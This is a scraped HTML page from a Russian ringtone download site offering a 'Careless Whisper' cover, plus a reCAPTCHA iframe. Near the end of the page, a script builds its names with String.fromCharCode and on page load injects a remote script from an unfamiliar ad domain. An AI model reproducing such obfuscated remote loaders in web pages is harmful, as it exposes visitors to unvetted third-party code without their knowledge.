

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://mp3rington.club/29897-burak-yeter-feat-alexis-careless-whisper-versiya-2.html
body_size: 4021
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Burak Yeter feat. Alexis - Careless whisper (версия 2) рингтон скачать на звонок</title>
<meta name="description" content="Burak Yeter feat. Alexis - Careless whisper (версия 2) рингтон скачать на звонок или прослушать онлайн можно на Mp3Rington.club" />
<meta name="keywords" content="Burak Yeter feat. Alexis - Careless whisper (версия 2) рингтон скачать на звонок" />
<meta property="og:site_name" content="Скачать рингтоны и мелодии на звонок телефона бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Burak Yeter feat. Alexis - Careless whisper (версия 2)" />
<meta property="og:url" content="https://mp3rington.club/29897-burak-yeter-feat-alexis-careless-whisper-versiya-2.html" />
<meta property="og:audio" content="https://mp3rington.club/uploads/files/09/mp3rington_club_id_26935.mp3|Burak Yeter feat. Alexis - Careless whisper (версия 2)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3rington.club/engine/opensearch.php" title="Скачать рингтоны и мелодии на звонок телефона бесплатно" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
<link rel="preconnect" href="https://www.googletagservices.com" crossorigin>
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://tpc.googlesyndication.com" crossorigin>
<link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin><link rel="stylesheet" href="/templates/rington2/css/style.css" type="text/css">
<link rel="shortcut icon" href="/templates/rington2/images/favicon.ico" type="image/x-icon" />
</head>
<body><div class="main-center-block" itemscope itemtype="http://schema.org/AudioObject">    
<div class="left-col">
<a href="/" class="logo"><i>Mp3Rington.club</i></a><p itemprop="description">Скачать <strong>Burak Yeter feat. Alexis - Careless whisper (версия 2)</strong></p>
<div class="left-nav">
<a href="https://mp3rington.club/tags/popular/" rel="nofollow">Популярные рингтоны</a>
<!--noindex--><a href="https://mp3rington.club/" rel="nofollow">20000 рингтонов</a><!--/noindex-->    
<a href="https://mp3rington.club/klubnye-melodii/">Клубные мелодии</a>
<a href="https://mp3rington.club/retro/">Ретро рингтоны</a>
<a href="https://mp3rington.club/melodii-iz-filmov/">Из фильмов</a>
<a href="https://mp3rington.club/tancevalnye-ringtony/">Танцевальные</a>
<a href="https://mp3rington.club/veselye-ringtony-prikoly/">Веселые рингтоны</a>
<a href="https://mp3rington.club/rok/">Рок рингтоны</a>
<a href="https://mp3rington.club/rep/">Рэп рингтоны</a>
<a href="https://mp3rington.club/romantika/">Романтика</a>
<a href="https://mp3rington.club/dubstep/">dubstep рингтоны</a>
<a href="https://mp3rington.club/na-budilnik/">На будильник</a>
<a href="https://mp3rington.club/shanson/">Шансон рингтоны</a>
<a href="https://mp3rington.club/na-mamu-papu/">На маму / папу</a>
<a href="https://mp3rington.club/na-sms/">Рингтоны ра смс</a>
<a href="https://mp3rington.club/zhivotnye/">Животные</a>
<a href="https://mp3rington.club/novogodnie-ringtony/">Новогодние рингтоны</a>
<a href="https://mp3rington.club/ringtony-iz-igr/">Рингтоны из игр</a>
<a href="https://mp3rington.club/standartnye-melodii/">Стандартные</a>
<a href="https://mp3rington.club/zvuki-prirody/">Звуки природы</a> 
<a href="https://mp3rington.club/detskie/">Детские рингтоны</a>
<a href="https://mp3rington.club/klassika/">Классика</a>
<a href="https://mp3rington.club/melodii-iz-reklamy/">Музыка из рекламы</a>  
<a href="https://mp3rington.club/raznye/">Другие рингтоны</a></div><div class="left-block">
<div class="left-block-title">ТОП 10<i class="fa fa-bell-o"></i><u></u></div>
<div class="left-block-content">
<a class="left-song" href="https://mp3rington.club/20369-daddy-yankee-feat-luis-fonsi-despacito.html">Daddy Yankee, Luis Fonsi - Despacito</a>
<a class="left-song" href="https://mp3rington.club/10066-iphone-6-plus.html">iPhone 6 plus</a>
<a class="left-song" href="https://mp3rington.club/30129-post-malone-feat-21-savage-rockstar.html">Post Malone 21 Savage - Rockstar</a>    
<a class="left-song" href="https://mp3rington.club/16190-loboda-tvoi-glaza.html">LOBODA - Твои Глаза</a>
<a class="left-song" href="https://mp3rington.club/14943-tuesday.html">Tuesday</a>
<a class="left-song" href="https://mp3rington.club/22020-griby-taet-led.html">Грибы - Тает Лед</a>
<a class="left-song" href="https://mp3rington.club/23627-dzhigan-dni-i-nochi.html">Джиган - Дни и ночи</a>
<a class="left-song" href="https://mp3rington.club/23904-eldzhej-feduk-rozovoe-vino.html">Элджей Feduk - Розовое Вино</a>
<a class="left-song" href="https://mp3rington.club/19349-shape-of-you.html">Shape of You</a>
<a class="left-song" href="https://mp3rington.club/23239-believer.html">Believer</a></div></div></div>
<div class="center-col">   
<div class="top-line"><div class="search-block">
<form method="post" action='uri' style="margin: 0;padding: 0;">
<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
<input name="story" type="text" class="form-text" id="story" value="Найти рингтон .." onblur="if(this.value=='') this.value='Найти рингтон ..';" onfocus="if(this.value=='Найти рингтон ..') this.value='';" title="Найти рингтон .." />
<input type="image" src="/templates/rington2/images/search.png" class="form-search" alt="Искать!" />
</form></div></div>    

<div class="speed-bar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://mp3rington.club/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://mp3rington.club/tancevalnye-ringtony/" itemprop="item"><span itemprop="name">танцевальные рингтоны</span></a></span> &raquo; Burak Yeter feat. Alexis - Careless whisper (версия 2)</span></span></div><div id='dle-content'><div class="full-news"><h1 itemprop="name">Burak Yeter feat. Alexis - Careless whisper (версия 2) рингтон</h1>
<div class="full-block"><div class="full-block-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mp3rington-top --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2772118274297104"
     data-ad-slot="1707834112"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script><br /><br />
<!--dle_audio_begin:https://mp3rington.club/uploads/files/09/mp3rington_club_id_26935.mp3|Burak Yeter feat. Alexis - Careless whisper (версия 2)--><div class="dleaudioplayer" style="width:100%;max-width:600px;">
<ul data-theme="default" data-preload="none">
<li data-title="Burak Yeter feat. Alexis - Careless whisper (версия 2)" data-type="mp3" data-url="https://mp3rington.club/uploads/files/09/mp3rington_club_id_26935.mp3"></li>
</ul>
</div><!--dle_audio_end-->
<p>Чтобы скачать бесплатно рингтон "Burak Yeter feat. Alexis - Careless whisper (версия 2)" на телефон, перейдите по ссылке ниже:</p>
<a class="downloadbox" href="https://mp3rington.club/uploads/files/09/mp3rington_club_id_26935.mp3" target="_blank" download>Скачать</a>
<ul><li class="bit_li"><span class="bit">Размер</span>: 1,44 Mb</li>
<li class="bit_li"><span class="bit">Битрейт</span>: 320 Kb/s</li>
<li class="bit_li"><span class="bit">Теги</span>: классные, спокойные, женщина поет, dance, Саксофон, deep house, кавер, приятная музыка, Burak Yeter, Alexis, кавер версия</li></ul>
<p>Не скачивается? Нажмите правой кнопкой мышки на "Скачать", потом "Сохранить по ссылке как...", и сохраните рингтон на мобильный (компьютер).</p><p>Слушайте онлайн здесь <span itemprop="url">https://mp3rington.club/29897-burak-yeter-feat-alexis-careless-whisper-versiya-2.html</span> или загрузите рингтон Burak Yeter feat. Alexis - Careless whisper (версия 2) без регистрации. Предложенный рингтон доступен в mp3 формате. Загрузить мелодию на звонок телефона можно абсолютно бесплатно.</p></div></div></div>
<div class="top-block"><div class="top-block-title">Другие рингтоны:</div><div class="top-block-content"><div class="top-song2"><a href="https://mp3rington.club/30268-burak-yeter-feat-alexis-careless-whisper.html" class="top-song-link">Burak Yeter feat. Alexis - Careless whisper</a></div><div class="top-song2"><a href="https://mp3rington.club/30125-careless-whisper.html" class="top-song-link">Careless Whisper</a></div><div class="top-song2"><a href="https://mp3rington.club/15346-burak-yeter-feat-danelle-sandoval-tuesday-version-martynenko-versiya-2.html" class="top-song-link">Burak Yeter feat. Danelle Sandoval - Tuesday (Version MARTYNENKO) (версия 2)</a></div><div class="top-song2"><a href="https://mp3rington.club/15960-burak-yeter-feat-danelle-sandoval-tuesday-dj-noiz-edit.html" class="top-song-link">Burak Yeter feat Danelle Sandoval - Tuesday (DJ Noiz Edit)</a></div><div class="top-song2"><a href="https://mp3rington.club/20428-burak-yeter-feat-danielle-sandoval-tuesday.html" class="top-song-link">Burak Yeter Feat. Danielle Sandoval - Tuesday</a></div></div></div></div>
</div><div class="right-col"><div class="hello-block">
<div class="hello-block-title"></div>
<div class="hello-block-content">
</div></div><div class="banner-block"></div>
</div><div style="clear: both;"></div>    
<div class="footer">&copy; 2018-2024 Права на рингтоны принадлежат их владельцам. Аудио файлы разрешается использовать исключительно для ознакомления.<br /><br /> <a href="https://mp3rington.club/index.php?do=feedback" rel="nofollow">Контакты</a> | <a href="https://mp3rington.club/politika-konfidencialnosti-privacy-policy.html" rel="nofollow">Политика конфиденциальности / Privacy Policy</a> | <a href="https://mp3rington.club/pravoobladatelyam.html" rel="nofollow">Правообладателям</a> | <a href="https://mp3rington.club/index.php?action=mobile" rel="nofollow">Мобильная версия</a>
<script type="application/ld+json">
{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Mp3Rington.club",
"url" : "https://mp3rington.club",
"sameAs" : ["https://vk.com/mp3rington.club",
"https://www.facebook.com/MP3Rington.club/"]}</script><!--noindex--><script>document.write("<img src='//counter.yadro.ru/hit?t43.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><!--/noindex--></div></div>
<div class="mob-shad"></div><div class="mob-panel"><div class="mob-panel2"></div></div><div class="mob-close"></div>  
<script defer src="/js/jquery.js"></script><script defer src="/templates/rington2/js/player.js"></script>
<!--noindex--><script defer>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340176,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://bihunekus.com/12751.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script><!--/noindex--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4404f5ca580a4cffabc0cb521af95440","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DQ89qQjy7yUyCJJId24u1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815178872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>